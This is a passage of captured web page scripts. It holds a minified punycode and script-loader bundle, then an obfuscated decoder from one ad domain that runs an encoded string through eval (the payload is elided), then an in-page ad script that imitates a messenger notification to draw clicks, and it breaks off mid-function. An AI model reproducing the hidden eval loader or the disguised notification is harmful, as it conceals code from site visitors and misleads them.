t,n,r,o,a,s,u,f,p,h,g=[],v=e.length,m=0,y=I,b=j;for(n=e.lastIndexOf(D),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),g.push(e.charCodeAt(r));for(o=n>0?n+1:0;v>o;){for(a=m,s=1,u=T;o>=v&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=T||f>z((x-m)/s))&&i("overflow"),m+=f*s,p=b>=u?C:u>=b+M?M:u-b,!(p>f);u+=T)h=T-p,s>z(x/h)&&i("overflow"),s*=h;t=g.length+1,b=d(m-a,t,0==a),z(m/t)>x-y&&i("overflow"),y+=z(m/t),m%=t,g.splice(m++,0,y)}return l(g)}function h(e){var t,n,r,o,a,s,l,c,p,h,g,v,m,y,b,w=[];for(e=u(e),v=e.length,t=I,n=0,a=j,s=0;v>s;++s)g=e[s],128>g&&w.push(U(g));for(r=o=w.length,o&&w.push(D);v>r;){for(l=x,s=0;v>s;++s)g=e[s],g>=t&&l>g&&(l=g);for(m=r+1,l-t>z((x-n)/m)&&i("overflow"),n+=(l-t)*m,t=l,s=0;v>s;++s)if(g=e[s],t>g&&++n>x&&i("overflow"),g==t){for(c=n,p=T;h=a>=p?C:p>=a+M?M:p-a,!(h>c);p+=T)b=c-h,y=T-h,w.push(U(f(h+b%y,0))),c=z(b/y);w.push(U(f(c,0))),a=d(n,m,r==o),n=0,++r}++n,++t}return w.join("")}function g(e){return s(e,function(e){return L.test(e)?p(e.slice(4).toLowerCase()):e})}function v(e){return s(e,function(e){return S.test(e)?"xn--"+h(e):e})}var m="object"==typeof r&&r&&!r.nodeType&&r,y="object"==typeof n&&n&&!n.nodeType&&n,b="object"==typeof t&&t;(b.global===b||b.window===b||b.self===b)&&(o=b);var w,E,x=2147483647,T=36,C=1,M=26,N=38,A=700,j=72,I=128,D="-",L=/^xn--/,S=/[^\x20-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,P={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},O=T-C,z=Math.floor,U=String.fromCharCode;if(w={version:"1.4.1",ucs2:{decode:u,encode:l},decode:p,encode:h,toASCII:v,toUnicode:g},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(m&&y)if(n.exports==m)y.exports=w;else for(E in w)w.hasOwnProperty(E)&&(m[E]=w[E]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],42:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return u;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,s){function u(e){return e.call?e():d[e]}function c(){if(!--y){d[m]=1,v&&v();for(var n in h)e(n.split("|"),u)&&!t(h[n],u)&&(h[n]=[])}}i=i[l]?i:[i];var f=a&&a.call,v=f?a:s,m=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(n||/^https?:\/\//.test(t)||!o||(t=-1===t.indexOf(".js")?o+t+".js":o+t),g[t]?(m&&(p[m]=1),2==g[t]?c():setTimeout(function(){e(t,!0)},0)):(g[t]=1,m&&(p[m]=1),void r(t,c)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,g[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,s.insertBefore(r,s.lastChild)}var o,i,a=document,s=a.getElementsByTagName("head")[0],u=!1,l="push",c="readyState",f="onreadystatechange",d={},p={},h={},g={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[l]?r:[r];var a=[];return!t(r,function(e){d[e]||a[l](e)})&&e(r,function(e){return d[e]})?o():!function(e){h[e]=h[e]||[],h[e][l](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}]},{},[29])(29)});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1592
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"gkudBsjAa",36,7,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/piese/space5.js?29457a0.9446143207886006
body_size: 29924
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
